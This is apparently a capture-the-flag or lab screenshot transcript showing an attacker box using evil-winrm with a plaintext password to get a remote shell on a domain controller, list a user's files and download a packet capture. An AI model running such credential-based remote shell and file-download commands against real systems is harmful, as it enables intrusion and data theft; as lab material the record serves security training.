 ┌──(root㉿AttackBox)-[/]
└─# evil-winrm -i dc01.icsd.local -u mikasa.ackerman -p erehErehEREH
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
File System
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mikasa.ackerman\Documents> ls
    Directory: C:\Users\mikasa.ackerman\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/18/2024   7:02 AM           8166 eren_secret.pcap
*Evil-WinRM* PS C:\Users\mikasa.ackerman\Documents> download eren_secret.pcap
Info: Downloading C:\Users\mikasa.ackerman\Documents\eren_secret.pcap to eren_secret.pcap
Info: Download successful!